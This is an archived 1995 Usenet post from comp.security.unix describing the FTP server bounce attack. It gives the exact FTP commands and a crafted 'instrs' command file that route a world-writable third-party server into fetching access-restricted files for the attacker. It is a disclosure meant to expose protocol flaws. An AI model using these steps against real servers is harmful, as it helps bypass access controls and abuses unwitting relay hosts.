 Carrier 5:54 PM
yarchive.net
From: *Hobbit* <hobbit@avian.org>
Date: Jul 12 1995
expires: 1 Apr 96 12:34
newsgroups: comp.security.unix
This discusses one of many possible uses of the "FTP server bounce attack".
The mechanism used is probably well-known, but to date interest in detailing
or fixing it seems low to nonexistent.  This particular example demonstrates
yet another way in which most electronically enforced "export restrictions" are
completely useless and trivial to bypass.  It is chosen in an effort to make
the reader sit up and notice that there are some really ill-conceived aspects
of the standard FTP protocol.
Thanks also to Alain Knaff at imag.fr for a brief but entertaining discussion
of some of these issues a couple of months ago which got me thinking more
deeply about them.
The motive
==========
You are a user on foreign.fr, IP address F.F.F.F, and want to retrieve
cryptographic source code from crypto.com in the US.  The FTP server at
crypto.com is set up to allow your connection, but deny access to the crypto
sources because your source IP address is that of a non-US site [as near as
their FTP server can determine from the DNS, that is].  In any case, you
cannot directly retrieve what you want from crypto.com's server.
However, crypto.com will allow ufred.edu to download crypto sources because
ufred.edu is in the US too.  You happen to know that /incoming on ufred.edu
is a world-writeable directory that any anonymous user can drop files into and
read them back from.  Crypto.com's IP address is C.C.C.C.
The attack
==========
This assumes you have an FTP server that does passive mode.  Open an FTP
connection to your own machine's real IP address [not localhost] and log in.
Change to a convenient directory that you have write access to, and then do:
quote "pasv"
quote "stor foobar"
Take note of the address and port that are returned from the PASV command,
F,F,F,F,X,X.  This FTP session will now hang, so background it or flip to
another window or something to proceed with the rest of this.
Construct a file containing FTP server commands.  Let's call this file
"instrs".  It will look like this:
user ftp
pass -anonymous@
cwd /export-restricted-crypto
type i
port F,F,F,F,X,X
retr crypto.tar.Z
quit
^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@ ... ^@^@^@^@
^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@ ... ^@^@^@^@
...
F,F,F,F,X,X is the same address and port that your own machine handed you
on the first connection.  The trash at the end is extra lines you create,
each containing 250 NULLS and nothing else, enough to fill up about 60K of
extra data.  The reason for this filler is explained later.
Open an FTP connection to ufred.edu, log in anonymously, and cd to /incoming.
Now type the following into this FTP session, which transfers a copy of your
"instrs" file over and then tells ufred.edu's FTP server to connect to
crypto.com's FTP server using your file as the commands:
put instrs
quote "port C,C,C,C,0,21"
quote "retr instrs"
Crypto.tar.Z should now show up as "foobar" on your machine via your first FTP
connection.  If the connection to ufred.edu didn't die by itself due to an
apparently common server bug, clean up by deleting "instrs" and exiting.